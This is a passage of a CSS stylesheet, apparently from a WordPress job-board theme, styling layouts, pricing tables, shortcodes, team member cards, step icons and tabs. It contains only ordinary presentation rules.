}
@media (min-width: 768px) {
  body.navbar-fixed-left-layout {
    padding-left: 240px;
  }
  body.navbar-fixed-right-layout {
    padding-right: 240px;
  }
}
body.nice-scroll {
  position: relative;
  padding-right: 10px !important;
}
body.nice-scroll .nicescroll-rails {
  background: #666;
  z-index: 9001 !important;
}
body.interim-login .site .noo-header,
body.interim-login .site .noo-page-heading,
body.interim-login .site .colophon,
body.interim-login .site .account-log-form .login-socical {
  display: none;
}
.noo-main.left-sidebar {
  float: right;
}
@media (max-width: 767px) {
  .noo-main.left-sidebar {
    float: none;
  }
}
@media (min-width: 992px) {
  .noo-sidebar .noo-sidebar-wrapper {
    padding-right: 2.142857142857143em;
    padding-left: 2.142857142857143em;
  }
}
.main-content > .row,
.main-content > .noo-pricing-table {
  position: relative;
}
.noo-sidebar-line {
  display: none;
}
.wp-caption {
  background: none repeat scroll 0 0 #f7f7f7;
  border: 1px solid #eee;
  max-width: 100%;
  padding: 5px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 10px;
}
.gallery-caption {
  margin-left: 0;
  margin-bottom: 10px;
  padding: 0px 10px;
}
.bypostauthor {
  margin: 0;
  padding: 0;
}
#wpstats {
  display: none;
}
.sticky {
  margin-bottom: 2.142857142857143em;
}
.alignleft {
  float: left;
  margin-right: 15px;
}
.alignright {
  float: right;
  margin-left: 15px;
}
.aligncenter {
  display: block;
  margin: 15px auto;
}
.noo-menu {
  margin-right: auto !important;
  margin-left: auto !important;
}
.our-service .service-icon i {
  width: 100px !important;
  height: 100px !important;
  line-height: 80px !important;
  border-radius: 50%;
  border: 10px solid rgba(0, 0, 0, 0.15) !important;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: rgba(255, 255, 255, 0.15);
}
.our-service:hover .service-icon i {
  border: 10px solid rgba(0, 0, 0, 0.3) !important;
  background: rgba(240, 231, 151, 0.3);
}
.our-service:hover a {
  border-bottom: 1px solid #fff !important;
}
.testimonial-desc {
  font-size: 22px;
  font-style: italic;
  font-weight: 300;
  width: 90%;
  text-align: center;
  margin: 2.142857142857143em auto 1.0714285714285714em auto;
}
.our-customer-info {
  text-align: center;
}
.our-customer-info .custom-desc {
  text-align: left;
  color: #bbbbbb;
  font-style: italic;
  font-weight: 300;
}
.our-customer-info .custom-desc h4 {
  font-style: normal;
  font-weight: 600;
  font-size: 1.2857142857142858em;
  margin-bottom: 0;
}
.slide-home-info {
  position: absolute;
  left: 0;
  top: 50%;
  background: rgba(0, 0, 0, 0);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  min-height: 270px;
}
@-webkit-keyframes inpulse {
  0% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
}
@-moz-keyframes inpulse {
  0% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -moz-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
}
@-o-keyframes inpulse {
  0% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -o-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
}
@keyframes inpulse {
  0% {
    transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    transform: scale(1, 1);
    opacity: 1;
  }
}
.inpulse {
  -webkit-animation: inpulse 4s infinite;
  -moz-animation: inpulse 4s infinite;
  -o-animation: inpulse 4s infinite;
  animation: inpulse 4s infinite;
}
[data-parallax="1"].parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: repeat;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
@media (max-width: 768px) {
  [data-parallax="1"].parallax[data-parallax_no_mobile="0"] {
    background-position: 50% 50% !important;
    background-attachment: scroll;
  }
}
body.boxed-layout [data-parallax="1"].parallax {
  z-index: 0;
}
[data-parallax="1"].parallax:after {
  content: " ";
  position: absolute;
  max-width: 100%;
  height: 100%;
  background: transparent;
}
.noo-call-to-action {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 60px;
  padding-right: 60px;
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 767px) {
  .noo-call-to-action {
    padding-left: 2.142857142857143em;
    padding-right: 2.142857142857143em;
  }
  .noo-call-to-action .btn-thirdary {
    padding: 10px 2.142857142857143em !important;
  }
}
.profile-avatar img,
.candidate-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.navbar .profile-avatar img,
.navbar .candidate-avatar img {
  width: 40px;
}
a#thumb-info span.badge {
  background-color: #ee5b4c;
  padding: 1px 4px;
  border-radius: 9px;
  font-size: 11px;
  color: #fff;
  position: absolute;
  right: -17px;
  width: 30px;
  height: 16px;
  line-height: 15px;
  border-radius: 5px;
  text-align: center;
  top: 15px;
}
.timeline-event > a {
  cursor: pointer;
  font-family: 'Montserrat', sans-serif;
}
.timeline-event > a:after {
  content: "\f078";
  position: absolute;
  right: 2.142857142857143em;
  font-family: FontAwesome;
  cursor: pointer;
  font-weight: normal;
}
.timeline-event > a.closed:after {
  content: "\f078";
}
.timeline-event > a.open:after {
  content: "\f077";
}
.timeline-event > a.empty:after {
  content: '';
}
.btn-readmore {
  margin-top: 15px;
  display: block;
  color: #f5d006;
  font-weight: 500;
}
.noo-heading-search {
  font-family: 'Montserrat', sans-serif;
}
.noo-heading-search .noo-form-label {
  color: #ffffff;
  font-weight: 600;
  font-size: 16px;
}
.noo-heading-search .noo-search-html {
  clear: both;
  margin-top: 18px;
  color: #fff;
}
.noo-heading-search .noo-search-html label {
  font-weight: 600;
}
.noo-heading-search .noo-form-control {
  display: block;
  width: 100%;
  padding: 5px 10px;
  border: none;
  border-radius: 3px;
  height: 40px;
  font-family: "Droid Serif", serif;
}
.noo-heading-search .noo-form-control:active,
.noo-heading-search .noo-form-control:focus {
  outline: none;
}
.noo-heading-search .noo-btn-search {
  line-height: 38px;
  padding: 0 40px;
  margin-top: 4px;
}
.noo-heading-search .noo-search-content {
  font-style: italic;
}
.noo-job-heading {
  background: url('../images/job_heading.jpg') no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
@media (max-width: 767px) {
  .noo-dashboard-table div.dataTables_wrapper div.dataTables_length,
  .noo-dashboard-table div.dataTables_wrapper div.dataTables_filter {
    text-align: left;
    margin-bottom: 15px;
  }
}
/**
 * 9.0 - Main file
 * 	9.2 - shortcode
 */
.noo-counter-holder > span.noo-counter {
  font-weight: 600;
}
.noo-counter-holder .counter-text h3 {
  margin-top: 0;
}
.noo-counter-holder .counter-text p {
  text-align: center;
}
.noo-block-grid {
  display: block;
  overflow: hidden;
  padding: 0;
  list-style: disc;
}
.noo-block-grid > li {
  display: block;
  height: auto;
  float: left;
}
.noo-block-grid > li > img.noo-img-thumbnail {
  padding: 5px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  background-color: #fff;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-transition: border 0.3s ease, box-shadow 0.3s ease;
  transition: border 0.3s ease, box-shadow 0.3s ease;
}
.noo-block-grid.two-col {
  margin: 1.313em -1.25%;
}
.noo-block-grid.two-col > li {
  width: 50%;
  padding: 1.25%;
}
.noo-block-grid.two-col > li:nth-child(2n+1) {
  clear: both;
}
.noo-block-grid.three-col {
  margin: 1.313em -1%;
}
.noo-block-grid.three-col > li {
  width: 33.33333%;
  padding: 1%;
}
.noo-block-grid.three-col > li:nth-child(3n+1) {
  clear: both;
}
.noo-block-grid.four-col {
  margin: 1.313em -0.9%;
}
.noo-block-grid.four-col > li {
  width: 25%;
  padding: 0.9%;
}
.noo-block-grid.four-col > li:nth-child(4n+1) {
  clear: both;
}
.noo-block-grid.five-col {
  margin: 1.313em -0.85%;
}
.noo-block-grid.five-col > li {
  width: 20%;
  padding: 0.85%;
}
.noo-block-grid.five-col > li:nth-child(5n+1) {
  clear: both;
}
.noo-block-grid.six-col {
  margin: 1.313em -0.8%;
}
.noo-block-grid.six-col > li {
  width: 16.66666%;
  padding: 0.8%;
}
.noo-block-grid.six-col > li:nth-child(6n+1) {
  clear: both;
}
/*
 *		Typography Shortcode  
 */
.noo-dropcap {
  float: left;
  margin: 0 10px 0 0;
  font-size: 42px;
  line-height: 35px;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.noo-dropcap.dropcap-square,
.noo-dropcap.dropcap-circle {
  padding: 7px 13px 11px;
}
.noo-dropcap.dropcap-circle {
  border-radius: 100%;
}
.noo-quote {
  border-left-color: #21c2f8;
  font-style: italic;
  font-weight: 400;
  font-size: 14px;
  color: #75747b;
  margin: 10px;
}
.noo-quote cite:before {
  content: "– ";
}
.noo-quote.text-right {
  border-left-width: 0;
  border-right: 5px solid #21c2f8;
}
.noo-quote.text-right cite {
  font-weight: 300;
}
.noo-quote.pullquote {
  width: 40%;
  font-size: 16px;
  border: none;
}
.noo-quote.pullquote h1 {
  font-size: 16px !important;
  line-height: 1.3 !important;
}
.noo-quote.pullquote.pullquote-left {
  float: left;
}
.noo-quote.pullquote.pullquote-right {
  float: right;
}
.noo-quote.pullquote.text-left {
  margin-left: 0;
  padding-left: 0;
}
.noo-quote.pullquote.text-right {
  margin-right: 0;
  padding-right: 0;
}
/*
 *		Lightbox Shortcode  
 */
.noo-lightbox-item > img {
  display: block;
  margin: 0 auto;
}
.noo-lightbox-item .rounded {
  border-radius: 4px;
}
.noo-lightbox-item .circle {
  border-radius: 50%;
}
/*
 *		Callout Shortcode  
 */
.noo-cta-btn {
  background-color: #fff;
  border-radius: 0;
  width: 50%;
  margin: 0 auto;
  text-align: center;
}
.noo-cta-btn .cta-title {
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 1.0714285714285714em;
}
.noo-cta-btn .btn,
.noo-cta-btn .widget_newsletterwidget .newsletter-submit {
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .noo-cta-btn {
    width: 90%;
  }
  .noo-cta-btn .btn,
  .noo-cta-btn .widget_newsletterwidget .newsletter-submit {
    max-width: 200px;
    padding-right: 15px !important;
    padding-left: 15px !important;
  }
}
.noo-icon.icon-style-custom.icon-circle > i {
  border: 1px solid transparent;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-icon.icon-style-custom.icon-square > i {
  border: 1px solid transparent;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-icon.noo-icon-position-center {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.noo-separator {
  display: table;
}
.noo-separator h4 {
  display: table-cell;
  font-size: 100%;
  line-height: 1em;
  white-space: pre;
}
.noo-separator .noo-sep-line {
  border-top: 1px solid #cccccc;
  display: block;
  position: relative;
  top: 0px;
  width: 100%;
}
.noo-separator.line-with-text.separator-align-center h4 {
  padding-left: 0.8em;
  padding-right: 0.8em;
}
@media (max-width: 767px) {
  .noo-separator.line-with-text.separator-align-center h4 {
    padding-left: 1.0714285714285714em;
    padding-right: 1.0714285714285714em;
  }
}
.noo-separator.line-with-text.separator-align-left h4 {
  padding-right: 0.8em;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-l {
  display: none;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-r {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right h4 {
  padding-left: 0.8em;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-l {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-r {
  display: none;
}
.noo-separator .noo-sep-holder-l {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-separator .noo-sep-holder-r {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-gap {
  margin-left: 0;
  margin-bottom: 0;
  border-color: rgba(0, 0, 0, 0);
}
.noo-clear {
  margin: 0;
  border: 0;
  clear: both;
}
.noo-pie-chart {
  z-index: 0;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-wrapper {
  position: relative;
  margin: 0 auto;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-pie-chart .noo-pie-chart-heading {
  margin-top: 30px !important;
}
.noo-pie-chart canvas {
  position: relative;
  z-index: 1;
}
.noo-pie-chart .noo-pie-chart-value {
  font-size: 200%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-back {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 4px;
  left: 4px;
  border: 6px solid #f7f7f7;
  border-radius: 999px;
  border-radius: 50%;
  opacity: 0.3;
  filter: alpha(opacity=30);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.noo-pricing-table.pricing-1-col .noo-pricing-column,
.noo-pricing-table.one-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-1-col .noo-pricing-column,
  .noo-pricing-table.one-col .noo-pricing-column {
    float: left;
    width: 100%;
  }
}
.noo-pricing-table.pricing-2-col .noo-pricing-column,
.noo-pricing-table.two-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-2-col .noo-pricing-column,
  .noo-pricing-table.two-col .noo-pricing-column {
    float: left;
    width: 50%;
  }
}
.noo-pricing-table.pricing-2-col .noo-pricing-column:nth-child(2n+1),
.noo-pricing-table.two-col .noo-pricing-column:nth-child(2n+1) {
  clear: both;
}
.noo-pricing-table.pricing-3-col .noo-pricing-column,
.noo-pricing-table.three-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-3-col .noo-pricing-column,
  .noo-pricing-table.three-col .noo-pricing-column {
    float: left;
    width: 33.33333333333333%;
  }
}
.noo-pricing-table.pricing-3-col .noo-pricing-column:nth-child(3n+1),
.noo-pricing-table.three-col .noo-pricing-column:nth-child(3n+1) {
  clear: both;
}
.noo-pricing-table.pricing-4-col .noo-pricing-column,
.noo-pricing-table.four-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-4-col .noo-pricing-column,
  .noo-pricing-table.four-col .noo-pricing-column {
    float: left;
    width: 25%;
  }
}
.noo-pricing-table.pricing-4-col .noo-pricing-column:nth-child(4n+1),
.noo-pricing-table.four-col .noo-pricing-column:nth-child(4n+1) {
  clear: both;
}
.noo-pricing-table.pricing-6-col .noo-pricing-column,
.noo-pricing-table.six-col .noo-pricing-column {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.noo-pricing-table.pricing-6-col .noo-pricing-column:nth-child(6n+1),
.noo-pricing-table.six-col .noo-pricing-column:nth-child(6n+1) {
  clear: both;
}
.noo-pricing-table .noo-pricing-column {
  margin-bottom: 20px;
}
.noo-pricing-table .noo-pricing-column.col-sm-noo-5 {
  width: 20%;
}
.noo-pricing-table .noo-pricing-column .pricing-content {
  background: #fff;
  border-radius: 4px;
}
@media (max-width: 767px) {
  .noo-pricing-table .noo-pricing-column .pricing-content {
    max-width: 100%;
    margin: 0 auto;
  }
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header {
  padding: 0.42857142857142855em 0.8571428571428571em;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-title {
  text-align: center;
  font-size: 24px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value {
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price {
  position: relative;
  display: inline-block;
  font-size: 24px;
  font-weight: 500;
  background: #44494b;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  height: 122px;
  line-height: 112px;
  width: 122px;
  border: 5px solid #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price del {
  position: absolute;
  display: table;
  top: -30px;
  width: 140px;
  font-size: 18px;
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info {
  padding: 20px;
  max-width: 300px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul li {
  padding: 5px 0.8571428571428571em;
  font-weight: 500;
  font-size: 14px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i {
  font-size: 1.2em;
  color: #f5d006;
  margin-right: 5px;
}
body.rtl .noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i {
  margin-right: 0px;
  margin-left: 5px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i.not-good {
  color: #d9534f;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .short-desc {
  padding: 15px 0.8571428571428571em 5px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore {
  margin: 5px 0.8571428571428571em;
  color: #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover {
  border-bottom: dotted 1px #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer {
  border-top: none;
  padding: 0.42857142857142855em 0.8571428571428571em 2.142857142857143em 0.8571428571428571em;
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer a {
  font-size: 18px;
  font-weight: 600;
  padding: 10px 40px;
}
.noo-pricing-table .noo-pricing-column .modal-content .pricing-header .pricing-value .noo-price del {
  top: -20px;
}
.noo-pricing-table.style-1 .pricing-content {
  border: 1px solid #ddd;
}
.noo-pricing-table.style-1 .pricing-content:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-pricing-table.style-2 .pricing-content {
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-pricing-table.style-2 .pricing-content:hover {
  transition: all 0.4s ease 0.2s;
  box-shadow: 1px 1px 3px 4px #cccccc;
}
.noo-pricing-table.style-2 .pricing-content:hover .pricing-footer a {
  opacity: 0.7;
}
.noo-pricing-table.noo-col-6 .noo-pricing-column:nth-child(6n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-5 .noo-pricing-column:nth-child(5n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-5 .col-md-noo-5 {
  width: 20%;
}
.noo-pricing-table.noo-col-4 .noo-pricing-column:nth-child(4n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-3 .noo-pricing-column:nth-child(3n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-2 .noo-pricing-column:nth-child(2n+1) {
  clear: both;
}
.noo-pricing-table.ascending {
  margin: 0;
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column {
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content {
  border-left: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  border-right: none;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header {
  border: none;
  background: none;
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-title {
  padding: 0.42857142857142855em 0.8571428571428571em;
  text-transform: uppercase;
  margin: 0;
  color: #44494b;
  font-size: 14px;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-value {
  padding: 0.42857142857142855em 0.8571428571428571em;
  background-color: #F2F2F2;
  margin: 0;
  color: #44494b;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price {
  font-size: 45px;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-info {
  border: none;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-info ul li {
  font-size: 14px;
  background: #fff !important;
  text-align: inherit;
  border-bottom: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-footer {
  border: none;
}
.noo-pricing-table.ascending .noo-pricing-column:last-child .pricing-content {
  border-right: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column.featured {
  position: relative;
  background: none repeat scroll 0 0 #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  margin: -20px -1px 0;
  z-index: 100;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content {
  border-right: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-value {
  background-color: #44494b;
  color: #fff;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-value .noo-price {
  color: #fff;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-header .pricing-title {
  margin: 10px 0;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-footer .btn,
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit {
  margin: 15px 0;
  border-color: #f5d006 !important;
  color: #f5d006 !important;
}
.noo-post-list .title .sub-title {
  margin-top: 0.8214285714285714em;
}
.noo-member .member-avatar {
  position: relative;
}
.noo-member .member-avatar img {
  max-width: 100%;
  width: 100%;
}
.noo-member .member-avatar .member-social {
  background: #000;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.noo-member .member-avatar .member-social a {
  color: #fff;
  display: inline-block;
  font-size: 1.2857142857142858em;
  padding: 0.42857142857142855em 0.8571428571428571em;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.noo-member .member-avatar .member-social a:hover {
  color: #f5d006;
}
.noo-member .member-avatar:hover .member-social {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-member .member-info .team-meta {
  font-size: 1.2857142857142858em;
  font-weight: 500;
  text-transform: uppercase;
}
.noo-member .member-info .team-meta small {
  float: right;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}
.noo-gmaps {
  position: relative;
}
.noo-gmaps .map-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
}
.noo-gmaps iframe {
  max-width: 100%;
  border: medium none;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  position: relative;
}
.noo-gmaps.no-map-responsive iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
}
#cta_buy_theme .noo-text-block p {
  font-size: 18px;
  line-height: 36px;
  text-align: center;
}
@media (max-width: 992px) {
  #cta_buy_theme .noo-text-block p {
    text-align: center;
  }
  #cta_buy_theme .noo-text-block .btn,
  #cta_buy_theme .noo-text-block .widget_newsletterwidget .newsletter-submit {
    display: table;
    margin: 0 auto;
  }
}
.noo-step-icon {
  margin-top: 40px;
}
@media only screen and (max-width: 768px) {
  .noo-step-icon {
    margin-top: 20px;
  }
}
.noo-step-icon ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: table;
  margin: 0 auto;
}
.noo-step-icon li {
  float: left;
  text-align: center;
}
@media (max-width: 767px) {
  .noo-step-icon li {
    width: 100%;
  }
}
.noo-step-icon li:first-child .noo-step-icon-item:before {
  display: none;
}
.noo-step-icon li:last-child .noo-step-icon-item:after {
  display: none;
}
.noo-step-icon .noo-step-icon-item {
  padding: 0 50px;
  display: block;
  position: relative;
}
@media (min-width: 768px) {
  .noo-step-icon .noo-step-icon-item:after,
  .noo-step-icon .noo-step-icon-item:before {
    background: none repeat scroll 0 0 #f9d407;
    content: "";
    height: 10px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 47px;
    width: 50%;
  }
  .noo-step-icon .noo-step-icon-item:before {
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-item:after,
  .noo-step-icon .noo-step-icon-item:before {
    top: 36px;
  }
}
@media (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-item {
    font-size: 0.9em;
  }
}
.noo-step-icon a {
  display: inline-block;
  color: #fff;
  width: 180px;
}
@media (max-width: 1199px) {
  .noo-step-icon a {
    width: 130px;
  }
}
.noo-step-icon .noo-step-icon-class {
  display: inline-block;
  width: 99px;
  height: 99px;
  line-height: 99px;
  background-color: #44494b;
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 2em;
  z-index: 2;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: relative;
}
@media (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-class {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}
.noo-step-icon .noo-step-icon-class:after {
  border: 10px solid #f9d407;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  bottom: -1px;
  content: "";
  display: block;
  left: -1px;
  position: absolute;
  right: -1px;
  top: -1px;
}
.noo-step-icon .noo-step-icon-class:hover {
  color: #f5d006;
}
.noo-step-icon .noo-step-icon-title {
  display: block;
  text-align: center;
  color: #2e2e2e;
  font-family: 'Montserrat', sans-serif;
  margin: 1.0714285714285714em 0;
  font-size: 15px;
}
@media (max-width: 768px) {
  .noo-step-icon li a {
    margin-bottom: 15px;
    width: 100%;
  }
  .noo-step-icon li a .noo-step-icon-class {
    float: left;
  }
  .noo-step-icon li a .noo-step-icon-title {
    float: left;
    margin-left: 15px !important;
    padding-top: 15px;
  }
}
@media (max-width: 360px) {
  .noo-step-icon li a .noo-step-icon-class {
    float: none;
  }
}
.wpb_single_image.wpb_content_element {
  margin-bottom: 0px;
}
.noo-tabs.vc_tta .vc_tta-tabs-list {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1.0714285714285714em;
}
.noo-tabs.vc_tta .vc_tta-tab {
  margin-bottom: -1px !important;
}
.noo-tabs.vc_tta .vc_tta-tab > a {
  line-height: 1.7;
  border: 1px solid transparent !important;
  border-color: transparent !important;
  border-radius: 4px 4px 0 0 !important;
  background: #ebeeef !important;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.noo-tabs.vc_tta .vc_tta-tab > a:hover,
.noo-tabs.vc_tta .vc_tta-tab > a:focus {
  color: #f5d006 !important;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0) !important;
  border-color: #dedede #dedede #dddddd !important;
}
.noo-tabs.vc_tta .vc_tta-tab.vc_active > a,
.noo-tabs.vc_tta .vc_tta-tab.vc_active > a:hover {
  background: #44494b !important;
  color: #fff !important;
  border: 1px solid #ddd !important;
  border-bottom-color: transparent !important;
}
.noo-tabs.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
  overflow: initial;
}
@media (min-width: 768px) {
  .noo-tabs .posts-loop-title {
    display: inline-block;
    margin-bottom: 0;
    position: absolute;
    top: 10px;
  }
}
@media (max-width: 991px) {
  .noo-tabs .posts-loop-title h3 {
    font-size: 16px;
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) {
  .noo-tabs.vc_tta .posts-loop-title {
    position: absolute;
    top: 0;
    margin-bottom: 2.142857142857143em;
  }
  .noo-tabs.vc_tta.vc_tta-controls-align-left .posts-loop-title,
  .noo-tabs.vc_tta.vc_tta-controls-align-right .posts-loop-title {
    top: -50px;
    margin-bottom: 0;
  }
  .noo-tabs.vc_tta.vc_tta-controls-align-left .posts-loop-title {
    float: right;
  }
}
.noo-counter-icon .noo-counter-item {
  font-family: 'Montserrat', sans-serif;
  color: #44494b;
  padding: 25px;
  font-weight: 600;
  display: flex;
